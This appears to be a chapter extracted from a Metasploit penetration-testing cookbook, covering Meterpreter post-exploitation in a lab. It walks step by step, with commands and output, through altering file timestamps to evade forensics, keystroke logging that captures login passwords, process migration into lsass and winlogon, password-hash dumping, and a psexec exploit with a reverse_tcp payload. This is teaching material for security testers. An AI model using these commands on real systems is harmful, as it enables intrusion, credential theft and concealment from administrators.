
Meterpreter Chapter 13
[ 484 ]
Getting readyBefore starting with the recipe, you may have a key question. Why change the MACEvalues? Hackers generally use the technique of changing the MACE values to makethe target user think that the file has been present on the system for a long time andthat it has not been touched or modified. In case of suspicious activity, theadministrators may check for recently modified files to find out whether any of thefiles have been modified or accessed. So, using this technique, the file will not appearin the list of recently accessed or modified items. Even though there are othertechniques to find out if the file attributes have been modified, this technique can stillbe handy.
Let's pick up a file from the target machine and change its MACE attributes. Thefollowing screenshot shows the various MACE values of a file before usingtimestomp:
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 485 ]
Now, we will move on and change the various MACE values. Let's start with thecommon timestomp –h command, which is used to list the various availableoptions. We can use the –v operator to list the values of MACE attributes:
meterpreter > timestomp C:\flag.txt -v[*] Showing MACE attributes for C:\flag.txtModified : 2017-10-30 12:24:57 -0400Accessed : 2017-10-30 12:24:57 -0400Created : 2017-10-30 12:24:57 -0400Entry Modified: 2017-10-30 12:24:57 -0400
How to do it...We will start by changing the creation time of the file. Notice the various parameterspassed with the timestomp command:
meterpreter > timestomp C:\flag.txt -c "05/25/201701:01:01"[*] Setting specific MACE attributes on C:\flag.txt
How it works...The –c operator is used to change the creation time of the file. Similarly, we can usethe –m and –a operators to change the modified and last accessed attributes of the file:
meterpreter > timestomp C:\flag.txt -m "05/25/201701:01:01"[*] Setting specific MACE attributes on C:\flag.txtmeterpreter > timestomp C:\flag.txt -a "05/25/201701:01:01"[*] Setting specific MACE attributes on C:\flag.txt
Once the attributes have been changed, we can use the –v operator again to check andverify whether we have successfully executed the commands or not. Let's moveahead and check the file attributes again:
meterpreter > timestomp C:\flag.txt -v[*] Showing MACE attributes for C:flag.txtModified : 2017-05-25 02:01:01 -0400Accessed : 2017-05-25 02:01:01 -0400Created : 2017-05-25 02:01:01 -0400Entry Modified: 2017-10-30 12:24:57 -0400
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 486 ]
We have successfully modified the MACE attributes of the file. Now, this file can beeasily hidden from the list of recently modified or recently accessed files.
Alternatively, we can also use the –z operator to change all four MACE values in onego. We will not have to pass the commands separately for each of them. But, the –zoperator will assign the same values to all four MACE attributes, which is practicallynot possible. There has to be some time difference between the creation and accessedtime. So, the use of the –z operator should be avoided.
There's more...Metasploit created a group of tools called the Metasploit Anti-Forensic InvestigationArsenal (MAFIA) as part of its research projects, including:
TimestompSlackerTransmogrifySAM Juicer
Since these tools have not been updated for more than 5 years, they are no longercompatible with modern operating systems.
The getdesktop and keystroke sniffingIn this recipe, we will deal with some of the stdapi user interface commandsassociated with desktops and keystroke sniffing. Capturing the keystrokes dependson the current active desktop, so it is essential to understand how we can sniffdifferent keystrokes by switching between processes running in different desktopactive sessions. Let's move ahead with the recipe to understand this better.
Getting readyThe enumdesktops command will list all the accessible desktops andwindow stations:
meterpreter > enumdesktopsEnumerating all accessible desktops
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 487 ]
Desktops========
Session Station Name------- ------- ----0 WinSta0 Default0 WinSta0 Disconnect0 WinSta0 Winlogon
Here, you can see that all the available desktop stations are associated withsession 0. We will see in a while exactly what we mean by session 0.
The getdesktop command returns the information of the current desktopin which our Meterpreter session is working:
meterpreter > getdesktopSession 0\S\D
You can relate the output of the getdesktop command withenumdesktops to understand more about the current desktop station inwhich we are working.
The setdesktop command is used to change the current Meterpreterdesktop to another available desktop stationThe keyscan_start command is used to start the keystroke sniffer in thecurrent active desktop stationThe keyscan_dump command dumps the recorded keystrokes of the activeMeterpreter desktop session
Now, let's analyze how these commands work in a real-time scenario and how we cansniff keystrokes through different desktop stations.
How to do it...Before we proceed further with the recipe, there is an important concept about theWindows desktop that we will look at.
The Windows desktop is divided into different sessions in order to define the wayswe can interact with the Windows machine. Session 0 represents the console. Theother sessions, Session 1, Session 2, and so on, represent remote desktopsessions.
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 488 ]
Every Windows session can be comprised of different stations, out of which WinSta0is the only interactive station, meaning that it is the only station that the user caninteract with. WinSta0 consists of three different desktops, namely, Default,Disconnect, and Winlogon. A desktop is a logical display surface containing userinterface objects, such as windows, menus, and hooks. The Default desktop isassociated with all the applications and tasks that we perform on our desktop; theDisconnect desktop is concerned with the screensaver lock desktop and theWinlogon desktop with the Windows login screen.
The point to note here is that each desktop has its own keyboard buffer. So, if youhave to sniff the keystrokes from the Default desktop, you will have to make surethat your current Meterpreter active browser is set to Session0/WinSta0/Default. If you have to sniff the login password, you will have tochange the active desktop to Session 0/WinSta0/Winlogon.
Let's check our current desktop using the getdesktop command:1.
meterpreter > getdesktopSession 0\S\D
As you can see, we are not in the WinSta0 station, which is the onlyinteractive desktop station. So, if we run a keystroke capture here, it won'treturn any result.
Let's change our desktop to WinSta0\Default:2.
meterpreter > setdesktopChanged to desktop WinSta0\Defaultmeterpreter > getdesktopSession 0\WinSta0\Default
The preceding command line shows that we moved to the interactiveWindows desktop station by using the setdesktop command.
So, now we are ready to run a keystroke sniffer to capture the keys pressed3.by the user on the target machine:
meterpreter > keyscan_startStarting the keystroke sniffer ...meterpreter > keyscan_dumpDumping captured keystrokes...gmail.com<CR>demouser<Right Shift>@gmail.com<CR><Right Shift>P4ssw0rd<CR>
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 489 ]
Looking at the dumped keystrokes, you can clearly identify that the targetuser went to gmail.com and entered his/her credentials to log in.
What if you want to sniff the Windows login password? Obviously, you canswitch your active desktop to WinSta0\Winlogon using the setdesktopcommand, but here we will discuss an alternate approach as well.
We can migrate to a process which runs during the Windows login. Let's4.execute the ps command to check the running processes:
meterpreter > ps...4336 5664 winlogon.exe x64 1 NT AUTHORITY\SYSTEMC:\Windows\system32\winlogon.exe...
You will find winlogon.exe running as a process with a process ID. In thiscase, the process ID (PID) of winlogon.exe is 4336.
Now, let's migrate to this PID and check our active desktop again:5.
meterpreter > migrate 4336[*] Migrating from 352 to 4336...[*] Migration completed successfully.meterpreter > getdesktopSession 1\W\W
You can see that our active desktop has changed to WinSta0\Winlogon.6.Now, we can run the keyscan_start command to start sniffing thekeystrokes on the Windows login screen:
meterpreter > keyscan_startStarting the keystroke sniffer ...
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 490 ]
To capture the login password, log into the Metasploitable 3 machine and7.then use the keyscan_dump Meterpreter command to dump thekeystrokes:
meterpreter > keyscan_dumpDumping captured keystrokes...<LAlt><^Delete>vagrant<CR>
Similarly, we can get back to the Default desktop by migrating to any8.process which is running on the default desktop; forexample, explorer.exe:
meterpreter > migrate -N explorer.exe[*] Migrating from 5736 to 5168...[*] Migration completed successfully.
You might have noticed the importance of migrating to different processes anddesktop environments for sniffing keystrokes. Generally, people do not get anyresults when they directly run keyscan without having a look at the current activedesktop. This is because the process they have penetrated might belong to a differentsession or station. So, keep this concept in mind while working with keystrokesniffing.
There's more...Once we are in a Meterpreter session, you can simply take some screenshots using thescreenshot command:
meterpreter > screenshotScreenshot saved to: /root/jUEOMRHk.jpeg
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 491 ]
To display the captured screenshot, you can use the eog command in a new Terminalwindow:
root@kali:~# eog jUEOMRHk.jpeg
Using a scraper Meterpreter scriptSo far, we have learned about several Meterpreter commands. Here, we will take alook at an important Meterpreter script which can help us in exploring our targetdeeper. This chapter extensively covers Meterpreter scripts, so here, we will just focuson using the script. Penetration testing might require a lot of time to dig outinformation on the target. So, having a local backup of useful information can bereally handy for penetration testers so that even if the target is down, they still haveinformation to work on. It also makes sharing information with other testers easy.Scraper accomplishes this task for us.
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 492 ]
Getting readyThe scraper Meterpreter script can dig out lots of information about the compromisedtarget, such as registry information, password hashes, and network information, andstore it locally on the tester's machine.
In order to execute a Ruby script on the target using Meterpreter, we can use the runcommand. Let's move ahead and analyze how we can download the informationlocally.
How to do it...The script does everything automatically after it is executed. It creates a directoryunder /root/.msf4/logs/scripts/scraper/, where all of the files are saved:
meterpreter > run scraper[*] New session on 192.168.216.10:445...[*] Gathering basic system information...[*] Dumping password hashes...[*] Obtaining the entire registry...[*] Exporting HKCU[*] Downloading HKCU
...(C:\Users\vagrant\AppData\Local\Temp\2\wBrggefl.reg)[*] Cleaning HKCR[*] Exporting HKU[*] Downloading HKU(C:\Users\vagrant\AppData\Local\Temp\2\FTmZDWyo.reg)[*] Cleaning HKU[*] Completed processing on 192.168.216.10:445...
The script automatically downloads and saves the information in the destinationfolder. Let's take a look at the source code to analyze whether we can make somechanges according to our needs.
How it works...The source code for scraper.rb is present under /usr/share/metasploit-framework/scripts/meterpreter.
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 493 ]
Coding experience in Ruby can help you in editing the scripts to add your ownfeatures. We can change the download location by editing the following line:
logs = ::File.join(Msf::Config.log_directory,'scripts','scraper', host + "_" +Time.now.strftime("%Y%m%d.%M%S")+sprintf("%.5d",rand(100000)) )
Suppose you want to obtain the result of a list of available processes as well; you cansimply add the following line of code in the main body of the program:
::File.open(File.join(logs, "process.txt"), "w")do |fd| fd.puts(m_exec(client, "tasklist")) end
By using a little bit of Ruby language and reusable code, you can easily modify thecode to suit your needs.
Scraping the system using winenumWindows Local Enumeration (WinEnum) script retrieves all kinds of informationabout the system including environment variables, network interfaces, routing, useraccounts, and much more.
How to do it...The winenum script will run several commands such as arp, net,1.netstat, netsh, and wmic among other commands on the target machineand store the results on our local system:
meterpreter > run winenum[*] Running Windows Local EnumerationMeterpreter Script[*] New session on 192.168.216.10:445...[*] Saving general report to/root/.msf4/logs/scripts/winenum/VAGRANT-2008R2_20171118.2800/VAGRANT-2008R2_20171118.2800.txt[*] Output of each individual command is saved to/root/.msf4/logs/scripts/winenum/VAGRANT-2008R2_20171118.2800...
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 494 ]
[*] Getting Tokens...[*] All tokens have been processed[*] Done!meterpreter >
The output of the winenum script is stored in2.the /root/.msf4/logs/scripts/winenum/ folder:
root@kali:~# ls /root/.msf4/logs/scripts/winenum/VAGRANT-2008R2_20171118.2800/VAGRANT-2008R2_20171118.2800.txtarp__a.txtcmd_exe__c_set.txtcscript__nologo_winrm_get_winrm_config.txtgpresult__SCOPE_COMPUTER__Z.txtgpresult__SCOPE_USER__Z.txt...
servermanagercmd_exe__q.txttasklist__svc.txttokens.txtroot@kali:~#
Automation with AutoRunScriptDuring a penetration test, you want to automate as much as possible so you can focuson actions that require human interaction. To ease our task, Metasploit allows you tospecify what happens after you receive a new Meterperter session usingAUTORUNSCRIPT.
How to do it...First, we need to create a file with the commands we want to execute. In1.this example, we will migrate to the lsass.exe process and dump theWindows hashes:
root@kali:~# cat autoruncmds.rcmigrate -N lsass.exehashdump
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 495 ]
Next, we will use the exploit/windows/smb/psexec exploit module to2.compromise the target and use AUTORUNSCRIPT to specify the commandwe want to execute as soon as we receive a new session:
msf > use exploit/windows/smb/psexecmsf exploit(psexec) > set RHOST 192.168.216.10RHOST => 192.168.216.10msf exploit(psexec) > set SMBUSER AdministratorSMBUSER => Administratormsf exploit(psexec) > set SMBPASS vagrantSMBPASS => vagrantmsf exploit(psexec) > set PAYLOADwindows/x64/meterpreter/reverse_tcpPAYLOAD => windows/x64/meterpreter/reverse_tcpmsf exploit(psexec) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(psexec) > set AUTORUNSCRIPTmulti_console_command -r /root/autoruncmds.rcAUTORUNSCRIPT => multi_console_command -r/root/autoruncmds.rcmsf exploit(psexec) >
By setting AUTORUNSCRIPT, we can automatically run scripts on session3.creation. In this example, we will use the multi_console_command script,which allows us to specify multiple commands to run. Use -c followed bythe commands to execute, enclosed in double quotes and separated by acomma, or as in our example, use -r and the path to a text file with a list ofcommands, one per line. Now that we have everything ready, we just needto use the exploit command to launch the attack:
meterpreter >[*] Session ID 1 (192.168.216.5:4444 ->192.168.216.10:49665) processing AutoRunScript'multi_console_command -r /root/autoruncmds.rc'[*] Running Command List ...[*] Running command migrate -N lsass.exe[*] Migrating from 576 to 456...[*] Migration completed successfully.[*] Running command hashdumpAdministrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 496 ]
:4fb77d816bce7aeee80d7c2e5e55c859:::...
Awesome! Looking at the output, we were able to get a new session, migrate to thelsass.exe process, and dump the Windows hashes without any interaction.
Meterpreter resource scriptsLike msfconsole, Meterpreter also supports resource scripts, which allow us toautomate the use of Meterpreter commands.
How to do it...Before we can use resource scripts in our Meterpreter session, we first need1.to create the directory structure where we will be placing the scripts, forwhich we will use the mkdir command with the -p option so that it willcreate all the parent directories:
root@kali:~# mkdir -p ~/.msf4/scripts/resource/meterpreter/
Now that we have the Meterpreter resource scripts directory created, we2.can start writing our Meterpreter resource scripts. For the first script, wewill start with some basic commands to get system information. Use yourfavorite editor to create the following script:
root@kali:~# cat ~/.msf4/scripts/resource/meterpreter/systeminfo.rcsysinfogetuidgetpidgetwdroot@kali:~#
Let's try the resource script in a Meterpreter session and see how it works:3.
meterpreter > resource systeminfo.rc[*] Processing /root/.msf4/scripts/resource/meterpreter/systeminfo.rc for ERB directives.resource (/root/.msf4/scripts/resource/meterpreter/systeminfo.rc)> sysinfoComputer : VAGRANT-2008R2OS : Windows 2008 R2 (Build 7601, Service Pack 1).
WOW! eBook www.wowebook.org
